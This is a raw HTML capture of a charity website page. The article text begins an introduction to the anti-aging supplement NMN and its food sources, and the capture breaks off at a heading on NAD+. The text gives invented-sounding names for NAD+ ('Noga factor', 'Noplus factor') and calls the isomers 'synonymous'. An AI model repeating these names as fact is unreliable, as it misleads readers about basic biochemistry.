

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%EF%BC%89
body_size: 12466
content:
<!doctype html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
  	<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
	<title>7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?） - The Cystitis &amp; Overactive Bladder Foundation</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cobfoundation.org/xmlrpc.php">
  <link rel="shortcut icon" href="https://www.cobfoundation.org/wp-content/uploads/2023/03/2023-03-1630.png" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect）" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?） - The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="og:description" content="NMN (Nicotinamide mononucleotide) is a direct precursor of NAD+ (nicotinamide adenine dinucleotide, also known as Noga factor), and has been regarded as an emerging health ingredient in anti-aging in recent years Other common NAD+ precursors are: nicotinic acid, Nicotinamide, Nicotinamide riboside What are the benefits of NMN in empirical medicine? Are there any side effects of NMN? [&hellip;]" />
	<meta property="og:url" content="https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect）" />
	<meta property="og:site_name" content="The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="article:published_time" content="2023-02-27T11:11:24+00:00" />
	<meta name="author" content="cobfoundation_ybkjz4" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cobfoundation_ybkjz4" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89","url":"https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89","name":"7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?） - The Cystitis &amp; Overactive Bladder Foundation","isPartOf":{"@id":"https://www.cobfoundation.org/#website"},"datePublished":"2023-02-27T11:11:24+00:00","dateModified":"2023-02-27T11:11:24+00:00","author":{"@id":"https://www.cobfoundation.org/#/schema/person/eac5213228e689d7b3e8370d6956922e"},"breadcrumb":{"@id":"https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89"]}]},{"@type":"BreadcrumbList","@id":"https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cobfoundation.org/"},{"@type":"ListItem","position":2,"name":"7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?）"}]},{"@type":"WebSite","@id":"https://www.cobfoundation.org/#website","url":"https://www.cobfoundation.org/","name":"The Cystitis &amp; Overactive Bladder Foundation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cobfoundation.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.cobfoundation.org/#/schema/person/eac5213228e689d7b3e8370d6956922e","name":"cobfoundation_ybkjz4","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cobfoundation.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e3295481c148ef0bd4193b7cfc3d439?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e3295481c148ef0bd4193b7cfc3d439?s=96&d=mm&r=g","caption":"cobfoundation_ybkjz4"},"url":"https://www.cobfoundation.org/author/cobfoundation_ybkjz4"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.cobfoundation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cobfoundation.org/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-style-css' href='https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://www.cobfoundation.org/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cobfoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cobfoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
	<link rel="stylesheet" href="https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css">
	<!--[if lt IE 9]>
	<script src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/html5.js"></script>
	<![endif]-->
	<script data-ad-client="ca-pub-4037386815745518" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>
<body class="post-template-default single single-post postid-969 single-format-standard">
	<div class="wrapper">
		<div id="top-header">
      <div class="container clearfix">
       	<div class="fl">
       		Contact Us Today: <a href="/cdn-cgi/l/email-protection#137a7d757c53707c71757c667d7772677a7c7d3d7c6174"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0c3cfc2c6cfd5cec4c1d4c9cfce8ecfd2c7">[email&#160;protected]</span></a>
       	</div>
       	<div class="fr">
       		<ul class="top-nav">
					</ul>
       	</div>
			</div>
		</div>
		<header id="header">
			<div class="container">
				<div class="top_nav clearfix">
			    <a href="https://www.cobfoundation.org" class="logo fl">
			    	<img src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/img/logo.png" alt="">
			    </a>
					<nav class="menu fr">
				  		<ul>
							<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.cobfoundation.org/">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.cobfoundation.org/information-support/media">Media</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-210"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
				  		</ul>
			  		</nav>
			  		<div class="hid">
			  			<a href="javascript:void(0)" class="search_btn"></a>
			  			<a href="javascript:void(0)" class="menu_btn"></a>
			  			<div class="search_form">
						    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
						</div>
			  		</div>
		  		</div>
		  		<div class="top clearfix">
		  			<h1 class="fl">The Cystitis &amp; Overactive Bladder Foundation</h1>
		  					  			<div class="hid">
		  				<div class="cat_list">
		  					<div class="title">
		  						CATEGORIES
		  					</div>
		  					<ul>
								<div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
		  						<!--?php wp_list_categories('title_li='); ?-->
		  					</ul>
		  				</div>
		  			</div>
		  		</div>
	  		</div>
		</header>	<section class="main">
		<div class="container clearfix">
			<div class="post_list fl">
				<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="6599045287"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
					<article class="clearfix post-969 post type-post status-publish format-standard hentry category-news">
						<h2 class="title">7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?）</h2>
						<div class="text entry-content">
							<p>NMN (Nicotinamide mononucleotide) is a direct precursor of NAD+ (nicotinamide adenine dinucleotide, also known as <strong>Noga factor</strong>), and has been regarded as an emerging health ingredient in anti-aging in recent years</p>
<p>Other common NAD+ precursors are: <a href="https://www.cobfoundation.org/4-benefits-and-side-effects-of-niacinic-acid-the-second-is-rarely-known" target="_blank" rel="noopener" data-wpel-link="internal">nicotinic acid</a>, Nicotinamide, Nicotinamide riboside</p>
<p><strong>What are the benefits of NMN in empirical medicine? Are there any side effects of NMN? See discussed in the text for details</strong></p>
<h2>What is NMN?</h2>
<p><strong>NMN (nicotinamide mononucleotide) is one of the derivatives of vitamin B3 (niacin) and an intermediate product of NAD+ biosynthesis, which is a bioactive nucleotide formed by the reaction of phosphate groups and nucleosides containing ribose and nicotinamide</strong></p>
<p>In general, it exists in two synonymous forms, alpha and beta. The beta isomer is the active form with a molecular weight of 334.221 g/mol.</p>
<p>NMN is found in small amounts in a variety of natural foods such as vegetables, fruits, and meat.</p>
<p>Vegetables such as cauliflower, cabbage contains 0.25 to 1.12 and 0 to 0.90 mg of NMN per 100 grams, fruits such as avocados, tomatoes contain 0.36 to 1.6 and 0.26 to 0.3 mg of NMN per 100 grams, and beef contains 0.06 to 0.42 mg of NMN per 100 grams.</p>
<h2>What is NAD+ (Noplus factor)?</h2>
